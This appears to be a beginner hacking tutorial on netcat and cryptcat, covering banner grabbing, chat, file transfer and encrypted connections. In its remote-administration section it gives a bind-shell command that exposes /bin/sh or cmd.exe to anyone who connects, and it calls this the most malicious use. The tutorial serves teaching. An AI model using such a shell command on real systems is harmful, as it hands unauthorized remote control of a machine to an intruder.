Netcat is one of those few tools–like nmap, Metasploit, Wireshark and few others– that every hacker should be familiar with. It is simple, elegant and has a multitude of uses.
For instance, netcat can be used to;
scan to see if a port is open on a remote system
pull the banner from a remote system
connect to a network service manually
remote administration
This lesson will be dedicated to learning to use netcat and its encrypted cousin, cryptcat. Later in your studies, we will find many uses for this simple tool.
Like so many applications in the Linux world, netcat runs in a client and server mode. This means that we must designate one side the server and one side the client, when using ncat.
I. Netcat Basics

Let’s start off by looking at the help screen for netcat. When using netcat, the command is simply “nc”. To get the help screen then, type;
kali > nc -h

Note a few key switches;
-e execute
-l listen mode
-n numeric mode (no DNS. Its faster)
-p designates the port
-u UDP mode
-v verbose output
II. Create a Simple TCP Connection
Netcat be used to create simple TCP or UDP connection to system to see whether the port and service available. So, for instance, if I wanted to connect to the SSH on another Kali system, I can type;
kali > nc -vn 192.168.1.103 22

As you can see, netcat was able to connect to OpenSSH on a remote server and the server advertised the service with its banner
(SSH-2.0-OpenSSH_4.7p1 Debian-8Ubuntu1).
III. Banner Grabbing
We can also use netcat to “grab” the banner on web servers by connecting to port 80 and then sending a HTTP / HEAD/1.0 request.
kali > nc -vn 192.168.1.103 80
HEAD / HTTP/1.0
Make certain to hit “Enter” a couple times after typing the HEAD request to pull the banner.

As you can see, we grabbed the banner of Apache 2.2.8 web server running on Ubuntu.
IV. Opening TCP connection between two machines for “chat”
Netcat is capable of creating a simple TCP or UDP connection between two computers and then open a communication channel between them. Let’s open a listener on the remote system first.
kali > nc -l -p6996
Then connect to that listener from a remote machine
kali > nc 192.168.1.105 6996
When it connects, I can then begin typing my message, such as “What is the best place to learn hacking?”

That message will then appear on the remote system with the listener. The listener machine can then respond, “Without a doubt, Hackers-Arise!”

…and then the remote machine receives the response!

In this way, we can create a private “chat room” between any two machines!
V. Transferring Files with Netcat
One of the simple wonders of netcat is its ability to transfer files between computers. By creating this simple connection, we can then use that connection to transfer files between two computers. This can be extremely useful as a network administrator and even more useful as a hacker. Netcat can be used to upload and download files from and to the target system.
Let’s create a file called “hacker_training”.
kali > echo “This is first module in Hacker Fundamentals at Hackers-Arise” > hacker_training
Then, let’s view the contents of that file using the Linux command “cat”.
kali > cat hacker_training

Now, let’s open a listener on the remote system.
kali > nc -l -p6996
Next, let’s send the file to the remote system.
kali > nc 192.168.1.103 6996 <hacker_training

Note, that we use the < to direct the file to netcat.
Finally, go back to our listening system and we should find that the file has been transferred and appears on the screen!

VI. Remote Administration with netcat
Probably the most malicious use of netcat– and the most effective for the hacker –is the ability to use netcat for remote administration. We can use netcat’s ability to execute commands to give the remote connection a shell on the listening system. We can do this in a Linux/Unix machine by making /bin/sh available to the remote connection with the -e (execute), like below. If we were connecting to a Windows machine, we could use cmd.exe (-e cmd.exe) instead of /bin/sh.
kali > nc -l -p6996 -e /bin/sh

Now when I connect to the remote machine, I should be able to get a shell on the remote system. Notice that when I connect to the remote system, I get just a blank line, no command prompt, nothing (if we connect to a Windows system, though, we will get the traditional Windows C: > prompt). This can be confusing to the novice.
If we then type “ls -l” , we get a directory listing from the directory that where we started the netcat listener on the remote system and when we enter “ifconfig”, we can see that it returns the IP address of our remote system.

VII. Cryptcat
Cryptcat is netcat’s encrypted cousin. This means that we can make a connection to a remote machine where all our traffic is encrypted with some of the strongest encryption algorithms available anywhere, Two-fish (Two-fish encryption is nearly as strong as AES). You can download it at www.cryptcat.sourceforge.net, but if you are using Kali, it is already installed. Although the switches are largely the same as netcat, the command is “cryptcat” rather than “nc”.


